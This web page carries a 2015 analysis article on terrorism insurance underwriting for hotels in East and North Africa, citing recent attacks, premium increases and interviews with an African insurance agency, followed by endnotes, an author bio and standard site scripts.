<p>Cameroon’s 1,000-member Rapid Intervention Battalion, a border force, has engaged Boko Haram in combat on nearly a weekly basis throughout 2014-15 as the militants try to expand their caliphate beyond Nigeria’s borders. <a href="http://www.bbc.com/news/world-africa-30078626">The invaders have mostly used light infantry attacks</a>, but on occasion, they’ve used car bombs, and in one case, they attacked a military post with a tank.<a href="#_edn5" name="_ednref5">[5]</a></p>
<p><a href="http://www.ascleiden.nl/cooperation/ASC-community/members/saibou-issa">Saibou Issa</a> of Cameroon’s Peace and Security Studies at the University of Maroua, <a href="http://www.bbc.com/news/world-africa-30078626">says</a>, “It is only a matter of time before Boko Haram launches a terror attack in Maroua. Then it will trigger a much bigger crisis.”<a href="#_edn6" name="_ednref6">[6]</a></p>
<p>In Kenya, Islamist jihadist militants linked to al Shabaab aren’t backing down, either. <a href="http://sabahionline.com/en_GB/articles/hoa/articles/newsbriefs/2014/11/18/newsbrief-01">Radicals took to the streets at night on 17 November</a>, stabbing and killing four as revenge over government raids on local mosques that detained 250 and uncovered jihadi flags, a pistol, ammunition, and several grenades.<a href="#_edn7" name="_ednref7">[7]</a> On 22 November, jihadist fighters <a href="http://www.bbc.com/news/world-africa-30160199">stopped a bus in Mandera county near the Somalia border</a>, separated the Muslims from the non Muslims, and shot the latter, killing 28 in all.<a href="#_edn8" name="_ednref8">[8]</a> After a continual stream of similar attacks in Kenya for over a year, and the <a href="https://en.wikipedia.org/wiki/Westgate_shopping_mall_attack">terror attack on Westgate Mall in September 2013</a>, the writing is clearly on the wall: Kenya has a low level insurgency on its hands, and civilians are on its hit list.</p>
<p>These conflicts (and others) are spilling over into neighboring countries, and civilian targeting has increased. <a href="http://www.propertycasualty360.com/2015/01/22/hotel-terror-attacks-inspire-need-for-actuary-data">Unfortunately, hotels are part of this targeting trend</a>.</p>
<p>Since summer 2013, there’ve been multiple terror attacks on hotels in Africa. In October 2013, in Sousse, Tunisia, <a href="http://www.dailymail.co.uk/news/article-2480175/Tunisia-suicide-bomber-blows-outside-beach-resort.html">a suicide bomber tried to attack</a> the <a href="http://www.hotelriadhpalms.com/fr/home">Riadh Palms Hotel</a> but was chased off down the beach by hotel security where his explosives detonated. In November 2013, gunmen in Libya carried out a drive by shooting on a political gathering at the <a href="http://www.tripadvisor.com/Hotel_Review-g303983-d554967-Reviews-Tibesti-Benghazi_Benghazi_District.html">Tibesti Hotel in Benghazi</a>. Al Shabaab attacked the <a href="http://www.jazeerapalace.com">Jazeera Hotel</a> in January 2014 to inaugurate its yearly offensive in Somalia.</p>
<p>Kenya saw multiple direct and indirect hotel attacks in 2013-2014. For example, in June 2014, terrorists – some say <a href="http://www.bbc.com/news/world-africa-15336689">Al-Shabaab</a>-linked and others say politically-linked – <a href="http://www.bbc.com/news/world-africa-27862510">raided the rural Kenyan town of Mpeketoni</a> with as many as 50 fighters that attacked not only locals’ houses and a police station, but also the Taweel Hotel, the Breeze View Guesthouse, and the Mtandao Guesthouse. There were also three attacks on more prominent hotels: the <a href="http://www.dianisealodge.de">Diani Sea Lodge</a> (indirect attack), the <a href="http://www.safaripark-hotel.com">Safari Park Hotel</a> (indirect attack), the <a href="http://reefhotelkenya.com">Reef Hotel</a> (direct attack).</p>
<p>Direct attacks are when terrorists intentionally target a hotel. Indirect attacks happen near hotels and cause slight physical damage and/or PR injury to the hotel. Both tactics impact revenues, physical security, and insurance.</p>
<p>Suffice to say, the terror threat in Africa is real, and terrorist targeting of hotels is a demonstrated fact. What, then, are the challenges in Africa’s hotel terrorism underwriting sector?</p>
<p>Sherry Kennedy of the <a href="http://www.ati-aca.org">African Trade Insurance Agency</a> (ATI), an East Africa insurance agency, says, “Most of the insurers, and even reinsurers, based in Africa – with the exception of South Africa – are relatively small in size, with limited capacities for taking up large risks. Hence, a majority of the hotel risks in Africa get underwritten by the <a href="http://www.riskmanagementmonitor.com/the-50-largest-reinsurers">reinsurers in London</a>.”<a href="#_edn9" name="_ednref9">[9]</a></p>
<p>Kennedy also says that getting people to pay attention to terrorism risks hasn&#8217;t been easy. “The threat perception from terrorist activities [in East Africa] was ruefully low, until <a href="http://www.theguardian.com/world/interactive/2013/oct/04/westgate-mall-attacks-kenya-terror">Westgate happened</a>. This in spite of the fact that reinsurers were virtually shouting from the rooftops about possible attacks, based on the threats issued by <a href="http://www.bbc.com/news/world-africa-15336689">al-Shabaab</a> following the <a href="https://www.foreignaffairs.com/articles/africa/2011-11-15/why-kenya-invaded-somalia">Kenyan invasion of Somalia</a> to flush out this terrorist group.”</p>
<p>The low threat perception, asserts Kennedy, caused a low uptake of terrorism insurance, but even today, with Westgate still on people’s minds and additional threats rising, the majority of hotels in East Africa are not insured for terrorism.</p>
<p>Aside from simply ignoring threats, price is also a factor. Says Kennedy, “The premium rates for terrorism covers prescribed by the London market for Kenya and Uganda, where there is relatively good uptake, are sometimes more than the rates paid for coverage of <a href="http://www1.standard-insurance.com/product/general-products/fire-and-allied-perils/">Fire and Allied Perils</a>.”</p>
<p>ATI’s Chief Executive Officer, <a href="https://www.youtube.com/watch?v=xvIaAr6Pfw4">George Otieno</a>, said in February 2014 that terrorism premiums – including hotel coverage – had increased as high as 20 percent since 2013. <a href="http://www.heritageinsurance.co.ke">Kenya-based Heritage Insurance Co Ltd</a> says that fighting in Somalia and South Sudan has caused African terrorism premiums to rise anywhere between 10-40 percent. Otieno moreover said sales of terrorism insurance policies had overtaken sales of political violence insurance policies. The Westgate raid was a primary mover behind this trend.<a href="#_edn10" name="_ednref10">[10]</a></p>
<p>ATI knows well the impacts of the Westgate attack. While <a href="http://www.kenindia.com">Kenindia Assurance</a> was the mall’s main insurer, ATI and <a href="https://www.lloyds.com">Lloyd’s of London</a> were its re-insurers. Total coverage from all entities was <a href="http://www.businessdailyafrica.com/Corporate-News/Terror-insurance-cost-jumps-10pc-as-malls-take-cover/-/539550/2222018/-/f1hqwo/-/index.html">Sh 6.7 billion, or $74.3 million USD</a>.<a href="#_edn11" name="_ednref11">[11]</a></p>
<p>As a result of premium increases, Kennedy says some hoteliers turn down terrorism coverage unless they perceive an imminent threat. This, in turn, causes a negative ripple effect. “It is actually a Catch-22 situation,” says Kennedy. “Unless we get more volumes, prices cannot be reduced, and unless prices are reduced, the volumes may not come in.”</p>
<p>Obviously, the impact of terrorism on tourism is also a major factor in purchasing terrorism coverage for hotels. Violence causes a drop in vacationers, which causes a drop in hotel revenues, which reduces hoteliers’ abilities to stay in business, which then reduces purchases of terrorism insurance. “Hotels find themselves seeking every possible way of cutting down costs,” says Kennedy, “and insurance uptake is one of the first casualties.”</p>
<p><a href="http://www.businessdailyafrica.com/Corporate-News/Kenya-tourist-arrivals-fall-14-per-cent-over-terror/-/539550/2489342/-/s9fbanz/-/index.html">Tourism in Kenya is down 24 percent from 2012</a>, and some coastal resorts are suffering from a 70 percent drop in occupancy.<a href="#_edn12" name="_ednref12">[12]</a></p>
<p>A similar trend in North Africa post the 26 June Sousse massacre is expected.</p>
<p>In light of the increased threats, one would think that hotel insurers in Africa would be increasing their risk assessment capabilities with threat data and advanced analyses. But they’re not.</p>
<p>“At the level of the local insurance companies,” says Kennedy, “nothing much is being done to re-analyze the threats. However, as mentioned, Lloyds are currently underwriting most of these risks, and we know that they obtain a constant stream of intelligence, which helps them set pricing. The job of the local insurers is mostly to educate the clients on better systems and passing on information to reinsurers.”</p>
<p>And what about war and political violence insurance? Is this also a growing issue in Africa? Says Kennedy, “The uptake for <a href="http://www.xilia.eu/pv-investor-services/all-risk-cover-photovoltaic-insurance.html">Full PV cover</a> (inclusive of <a href="https://www.clements.com/intl-specialty-commercial/war-terrorism">War/Civil War</a>) is low in Kenya, and relatively higher in Uganda.” She continues, “We have not witnessed much of an uptake from Tanzania or Zambia. Having said that, a number of Tanzanian hotel risks pass to overseas reinsurers without being seen by local insurance companies.”</p>
<p>The London market has not sat idly by and let the slack build up, however. It’s quite concerned about the uptick in violence in Africa and has forwarded security advice to hoteliers so they can better protect their staffs, patrons, and properties. “In many instances, says Kennedy, “premium rates have been reconsidered by the London reinsurers upon receipt of such information [security upgrades] from the local insurers.”</p>
<p>Looking forward, there are a number of measures that the hotel insurance sector – London included – might take to better manage risks. One is <a href="https://www.propertycasualty360.com/author/jeff-m-moore-with-tim-hill">high-grade, hotel attack actuary data that can demonstrate intricate attack trends regarding timing, place, hotel type, and attack tactics</a> – even how explosives are used by militants and where they are placed to achieve maximum effect. This type of specialized intelligence, fitting for specialized coverage, can help underwriters formulate more precise policies, coverage, and exclusions.</p>
<p>It can moreover add punch to London’s existing hotel security advice. Additionally, such data would help facilitate <a href="https://www.law.cornell.edu/wex/duty_of_care">duty of care</a> and possibly help defensive litigation efforts in <a href="http://www.motleyrice.com/case/international-hotel-bombings-lawsuits">messy court cases should tragedy occur</a> – the latter of which severely injures insurers.</p>
<p>And that’s not all. Local political intelligence can help as well. Kennedy explains, “We must emphasize that local politics also appear to play a significant role in determining whether a particular property shall be targeted or not, hence underwriters need to consider local dynamics and factor that into their equations.”</p>
<p>But will the hotel terrorism underwriting community act? There is obvious room for improvement. Hotel attack actuary data and local political intelligence is key to more effective policy writing, and attack data and analyses can be used to help protect lives and property. Reliable African government insurance pools like the <a href="http://www.treasury.gov/resource-center/fin-mkts/Pages/program.aspx">TRIA</a> coverage in America would help, too.</p>
<p>Ultimately, however, it will be necessary for African governments to apply professional counter terror and counterinsurgency strategies to quell these militant groups, an elusive prospect at present. The Sousse hotel attack in Tunisia is proof of this. Until this happens, insurers, reinsurers, and private security services will have to bare the burden of risk reduction for this vulnerable industry.</p>
<p>END</p>
<p><em>Jeff Moore, PhD, is the CEO of Muir Analytics, LLC, which specializes in analyzing insurgency, terrorism, and other threats to corporations. He is also purveyor of SecureHotel.US, a hotel threat analysis product. His second book, The Thai Way of Counterinsurgency, was published in May 2014. Tim Hill is a top Muir Analytics team member on the SecureHotel.US project, a premium risk assessment product for the hotel industry.</em></p>
<p><a href="#_ednref1" name="_edn1">[1]</a> “ISIS comes to Libya,” CNN, 18 November 2014, <a href="http://edition.cnn.com/2014/11/18/world/isis-libya/index.html?hpt=hp_c1">http://edition.cnn.com/2014/11/18/world/isis-libya/index.html?hpt=hp_c1</a></p>
<p><a href="#_ednref2" name="_edn2">[2]</a> “Mubi Taken Back From Boko Haram&#8217; Claims Government,” <em>Crossmap</em>, 19 November 2014, <a href="http://www.crossmap.com/news/nigeria-mubi-taken-back-from-boko-haram-claims-government-13941#ixzz3JdqvkGnE">http://www.crossmap.com/news/nigeria-mubi-taken-back-from-boko-haram-claims-government-13941#ixzz3JdqvkGnE</a></p>
<p><a href="#_ednref3" name="_edn3">[3]</a> “Boko Haram: 10 killed, 60 Injured In Latest Bauchi Female Suicide Bombing,” <em>Sahara Reporters</em>, 16 November 2014, http://saharareporters.com/2014/11/16/boko-haram-10-killed-60-injured-latest-bauchi-female-suicide-bombing.</p>
<p><a href="#_ednref4" name="_edn4">[4]</a> “Nigeria unrest: Mosque attack death toll over 100,” BBC, 29 November 2014, <a href="http://www.bbc.com/news/world-africa-30256157">http://www.bbc.com/news/world-africa-30256157</a>, “Nigeria attack: Over 100 reportedly dead as bombs, gunmen target crowded mosque in city of Kano,” ABC News, 29 November 2014, http://www.abc.net.au/news/2014-11-29/bombs-gunfire-at-crowded-central-mosque-in-northern-nigeria/5927526</p>
<p><a href="#_ednref5" name="_edn5">[5]</a> “Cameroon under pressure from Boko Haram,” BBC, 18 November 2014, http://www.bbc.com/news/world-africa-30078626</p>
<p><a href="#_ednref6" name="_edn6">[6]</a> “Cameroon under pressure from Boko Haram,” BBC, 18 November 2014, http://www.bbc.com/news/world-africa-30078626</p>
<p><a href="#_ednref7" name="_edn7">[7]</a> “4 dead in Mombasa in aftermath of mosque raids,” Sabahi online, 18 November 2014, http://sabahionline.com/en_GB/articles/hoa/articles/newsbriefs/2014/11/18/newsbrief-01</p>
<p><a href="#_ednref8" name="_edn8">[8]</a> “Kenya bus attack: Al-Shabab &#8216;wants religious war&#8217;,” BBC, 22 November 2014, http://www.bbc.com/news/world-africa-30160199.</p>
<p><a href="#_ednref9" name="_edn9">[9]</a> Author interview by email, 13 November 2014. (all quotes here come from Kennedy and Banerjea.)</p>
<p><a href="#_ednref10" name="_edn10">[10]</a> “Terror insurance cost jumps 10pc as malls take cover,” <em>Business Daily Africa</em>, 25 February 2014, http://www.businessdailyafrica.com/Corporate-News/Terror-insurance-cost-jumps-10pc-as-malls-take-cover/-/539550/2222018/-/f1hqwo/-/index.html</p>
<p><a href="#_ednref11" name="_edn11">[11]</a> “Terror insurance cost jumps 10pc as malls take cover,” <em>Business Daily Africa</em>, 25 February 2014, http://www.businessdailyafrica.com/Corporate-News/Terror-insurance-cost-jumps-10pc-as-malls-take-cover/-/539550/2222018/-/f1hqwo/-/index.html</p>
<p><a href="#_ednref12" name="_edn12">[12]</a> “Kenya tourist arrivals fall 14 per cent over terror,” <em>Business Daily Africa</em>, 17 October 2014, http://www.businessdailyafrica.com/Corporate-News/Kenya-tourist-arrivals-fall-14-per-cent-over-terror/-/539550/2489342/-/s9fbanz/-/index.html.</p>
<p>Copyright © Muir Analytics 2015</p>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7e1a16a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7e1a16a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1e1ac6b" data-id="1e1ac6b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6586a95 elementor-author-box--image-valign-top elementor-widget elementor-widget-author-box" data-id="6586a95" data-element_type="widget" data-widget_type="author-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-author-box">
							<div  class="elementor-author-box__avatar">
					<img src="https://securehotel.us/wp-content/uploads/2025/02/Jeff-Moore.jpeg" alt="Picture of Jeff Moore" loading="lazy">
				</div>
			
			<div class="elementor-author-box__text">
									<div >
						<h4 class="elementor-author-box__name">
							Jeff Moore						</h4>
					</div>
				
									<div class="elementor-author-box__bio">
						<p>Dr. Jeff Moore is a globally recognized expert in threat analysis, intelligence, terrorism, insurgency, and conventional warfare. He leads the world’s largest hotel violence database, the SecureHotel Threat Portal, now an advanced, AI-powered risk intelligence tool. Need a custom threat or risk assessment for travel, hotels, or corporate operations? <a href="https://securehotel.us/contact-us" style="color: red">Contact Jeff today</a>.</p>
					</div>
				
							</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="3067" class="elementor elementor-3067 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-2184437 animated-slow elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="2184437" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeInUp&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0ee7454 animated-slow elementor-invisible" data-id="0ee7454" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInLeft&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dbdfbce elementor-widget elementor-widget-heading" data-id="dbdfbce" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">SECUREHOTEL.US</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2e2dab4 animated-slow elementor-invisible" data-id="2e2dab4" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInDown&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1de5acb elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="1de5acb" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-ad9cf26" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-a94c583" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-repeater-item-56c638a" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin-in" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ba42793 animated-slow elementor-invisible" data-id="ba42793" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInRight&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-def2594 elementor-widget elementor-widget-heading" data-id="def2594" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Powered by Tootle</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/securehotel\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://securehotel.us/wp-content/plugins/embed-any-document/js/pdfobject.min.js?ver=2.7.12" id="awsm-ead-pdf-object-js"></script>
<script type="text/javascript" id="awsm-ead-public-js-extra">
/* <![CDATA[ */
var eadPublic = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://securehotel.us/wp-content/plugins/embed-any-document/js/embed-public.min.js?ver=2.7.12" id="awsm-ead-public-js"></script>
<script type="text/javascript" src="https://securehotel.us/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://securehotel.us/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://securehotel.us/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/securehotel.us\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://securehotel.us/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://securehotel.us/wp-content/themes/securehotel/js/jquery.min.js?ver=6.8.3" id="themejquery-js"></script>
<script type="text/javascript" src="https://securehotel.us/wp-content/themes/securehotel/js/bootstrap.bundle.min.js?ver=6.8.3" id="bootstrap-bundle-js"></script>
<script type="text/javascript" src="https://securehotel.us/wp-content/themes/securehotel/js/jquery.easing.min.js?ver=6.8.3" id="easing-js"></script>
<script type="text/javascript" src="https://securehotel.us/wp-content/themes/securehotel/js/scrolling-nav.js?ver=6.8.3" id="scrolling-js"></script>
<script type="text/javascript" src="https://securehotel.us/wp-content/themes/securehotel/js/owl.carousel.js?ver=6.8.3" id="owl-carousel-js-js"></script>
<script type="text/javascript" src="https://securehotel.us/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.4" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://securehotel.us/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.4" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://securehotel.us/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":true},"version":"3.34.4","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true},"urls":{"assets":"https:\/\/securehotel.us\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/securehotel.us\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/securehotel.us\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"c213d5bcd0"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet","viewport_laptop"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":140,"title":"3%20July%202015%2C%20Original%20content%3A%20Hotel%20terrorism%20underwriting%20in%20East%20Africa%20%E2%80%93%20the%20same%20for%20North%20Africa%20in%20the%20wake%20of%20the%20Tunisia%20massacre%3F%20%E2%80%93%20SecureHotel","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://securehotel.us/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.4" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://securehotel.us/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfYIvEoAAAAAFrRSErURiiqugbozOwal5q-tDB_&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://securehotel.us/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfYIvEoAAAAAFrRSErURiiqugbozOwal5q-tDB_",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://securehotel.us/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="ivory-search-scripts-js-extra">
/* <![CDATA[ */
var IvorySearchVars = {"is_analytics_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://securehotel.us/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.14" id="ivory-search-scripts-js"></script>
<script type="text/javascript" id="aweber-wpn-script-handle-js-extra">
/* <![CDATA[ */
var aweber_wpn_vars = {"plugin_base_path":"https:\/\/securehotel.us\/wp-content\/plugins\/aweber-web-form-widget\/php\/","register_aweber_service_worker":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://securehotel.us/wp-content/plugins/aweber-web-form-widget/php/../src/js/aweber-wpn-script.js?ver=v7.3.30" id="aweber-wpn-script-handle-js"></script>
<script type="text/javascript" src="https://securehotel.us/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.28.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/securehotel.us\/wp-admin\/admin-ajax.php","nonce":"92be3fa03e","urls":{"assets":"https:\/\/securehotel.us\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/securehotel.us\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/securehotel.us\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://securehotel.us/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.28.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://securehotel.us/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.28.1" id="pro-elements-handlers-js"></script>
